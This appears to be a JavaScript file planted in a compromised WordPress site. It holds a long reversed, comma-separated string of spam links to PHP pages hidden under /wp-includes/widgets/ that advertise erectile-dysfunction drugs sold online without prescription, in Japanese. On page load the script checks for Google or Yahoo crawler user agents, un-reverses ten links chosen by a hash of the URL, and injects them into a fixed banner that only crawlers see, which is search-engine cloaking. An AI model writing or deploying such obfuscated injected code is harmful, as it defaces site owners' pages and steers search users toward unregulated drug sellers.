スリアシ>"php.463/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後 間時 何 事食 スリアシ>"php.563/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方み飲 ーリゼラグマカ>"php.663/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<るてっ売でこど ーリゼラグマカ>"php.763/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方い使 ーリゼラグマカ>"php.863/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<限期味賞 ーリゼラグマカ>"php.963/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<イタ ーリゼラグマカ>"php.073/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<限期用使 ーリゼラグマカ>"php.173/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ーリゼラグマカ>"php.273/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<味 ーリゼラグマカ>"php.373/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ーリゼラグマカ>"php.473/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<でまつい 用作副 スリアシ>"php.573/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<策対 用作副 スリアシ>"php.673/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<目 用作副 スリアシ>"php.773/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<いな少 用作副 スリアシ>"php.873/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<気き吐 用作副 スリアシ>"php.973/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痢下 用作副 スリアシ>"php.083/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痛頭 用作副 スリアシ>"php.183/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<け焼胸 用作副 スリアシ>"php.283/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<臓心 用作副 スリアシ>"php.383/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ドルーゴラグマカ>"php.483/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物本 ドルーゴラグマカ>"php.583/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとドルーゴラグマカ>"php.683/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<05ドルーゴラグマカ>"php.783/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama ドルーゴラグマカ>"php.883/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<酒お ドルーゴラグマカ>"php.983/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分成 ドルーゴラグマカ>"php.093/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物偽 ドルーゴラグマカ>"php.193/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 001ドルーゴラグマカ>"php.293/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 001ドルーゴラグマカ>"php.393/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 001ドルーゴラグマカ>"php.493/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分半 001ドルーゴラグマカ>"php.593/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠4gm001ドルーゴラグマカ>"php.693/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm05ドルーゴラグマカ>"php.793/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 05ドルーゴラグマカ>"php.893/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 05ドルーゴラグマカ>"php.993/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 05ドルーゴラグマカ>"php.004/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用併 スリアシ ラトビレ>"php.104/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 スリアシ ラトビレ>"php.204/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ ラトビレ>"php.304/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 スリアシ ラトビレ>"php.404/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<グンミイタ ーリゼラグマカ>"php.504/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ ラトビレ>"php.604/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 クッリネェジ ラトビレ>"php.704/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 クッリネェジ ラトビレ>"php.804/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ ラトビレ>"php.904/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入輸人個 クッリネェジ ラトビレ>"php.014/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<格価 クッリネェジ ラトビレ>"php.114/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 クッリネェジ ラトビレ>"php.214/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドンイ クッリネェジ ラトビレ>"php.314/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ らとびれ>"php.414/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ らとびれ>"php.514/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ ラトビレ ラグアイバ>"php.614/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ らとびれ らぐあいば>"php.714/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ らとびれ>"php.814/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ ラトビレ>"php.914/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 クッリネェジ ラトビレ>"php.024/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 クッリネェジ らとびれ>"php.124/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ らとびれ>"php.224/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ らとびれ>"php.324/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm001 スリアシ>"php.424/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグアイバ>"php.524/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとラグアイバ>"php.624/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 ラグアイバ>"php.724/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ ラグアイバ>"php.824/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラグアイバ>"php.924/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通ラグアイバ>"php.034/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 ラグアイバ>"php.134/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 ラグアイバ>"php.234/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後食 ラグアイバ>"php.334/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方処 ラグアイバ>"php.434/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 マスイバ>"php.534/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 果効 マスイバ>"php.634/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時 続持 マスイバ>"php.734/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前 間時 何 マスイバ>"php.834/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 用適険保 gm5 ルィフラダタ>"php.934/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama販通ラグアイバ>"php.044/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<い安 販通ラグアイバ>"php.144/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお販通ラグアイバ>"php.244/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 販通ラグアイバ>"php.344/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<天楽販通ラグアイバ>"php.444/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通ラグアイバ>"php.544/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな察診 販通ラグアイバ>"php.644/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<全安 販通ラグアイバ>"php.744/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<トイサ販通ラグアイバ>"php.844/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らくい 方処 ラグアイバ>"php.944/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 ラグアイバ>"php.054/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ンイランオ 方処 ラグアイバ>"php.154/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<院病 方処 ラグアイバ>"php.254/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<阪大 方処 ラグアイバ>"php.354/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<屋古名 方処 ラグアイバ>"php.454/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<浜横 方処 ラグアイバ>"php.554/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<葉千 方処 ラグアイバ>"php.654/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<岡福 方処 ラグアイバ>"php.754/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<臓心 用作副 ラグアイバ>"php.854/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<るえ抑 用作副 ラグアイバ>"php.954/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<いな少 用作副 ラグアイバ>"php.064/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痢下 用作副 ラグアイバ>"php.164/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<痛頭 用作副 ラグアイバ>"php.264/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<目 用作副 ラグアイバ>"php.364/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<でまつい 用作副 ラグアイバ>"php.464/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<袋恵知 用作副 ラグアイバ>"php.564/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<毛け抜 用作副 らぐあいば>"php.664/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<場相 段値 スリアシ>"php.764/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<フラグ 間時果効 ラグアイバ>"php.864/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッニリク野上 間時果効 ラグアイバ>"php.964/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cinilconeu京東間時果効 ラグアイバ>"php.074/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすおクッニリク野上間時果効 ラグアイバ>"php.174/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 間時果効 ラグアイバ>"php.274/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススお クッニリク野上間時果効 ラグアイバ>"php.374/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 らぐあいば>"php.474/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<し無箋方処 ラグアイバ>"php.574/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 クッリネェジ ラグアイバ>"php.674/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<しな箋方処 らぐあいば>"php.774/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<薬痛頭 用作副 ラグアイバ>"php.874/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ ラグアイバ>"php.974/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグマカ クッリネェジ ラグアイバ>"php.084/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお クッリネェジ ラグアイバ>"php.184/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 クッリネェジ ラグアイバ>"php.284/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 クッリネェジ ラグアイバ>"php.384/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<い違 クッリネェジ ラグアイバ>"php.484/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama クッリネェジ ラグアイバ>"php.584/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 クッリネェジ ラグアイバ>"php.684/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ クッリネェジ ラグアイバ>"php.784/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販市 らぐあ いば>"php.884/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすおクッニリク野上販通 クッリネェジ ラグアイバ>"php.984/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッニリク野上 販通 クッリネェジ ラグアイバ>"php.094/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cinilconeu京東販通 クッリネェジ ラグアイバ>"php.194/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススお クッニリク野上販通 クッリネェジ ラグアイバ>"php.294/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama 販通 クッリネェジ ラグアイバ>"php.394/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ ラグアイバ>"php.494/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお 販通 クッリネェジ らぐあいば>"php.594/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 クッリネェジ らぐあいば>"php.694/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<天楽 販通 クッリネェジ らぐあいば>"php.794/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通ラグアイバ シヨキトモツマ>"php.894/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nozama 販通 クッリネェジ らぐあ いば>"php.994/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドンイ クッリネェジ ラグアイバ>"php.005/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<メススオ クッリネェジ ラグアイバ>"php.105/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<めすすお クッニリク 野上 販通 クッリネェジ ラグアイバ>"php.205/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm001 らぐあ いば>"php.305/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google|yahoo/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}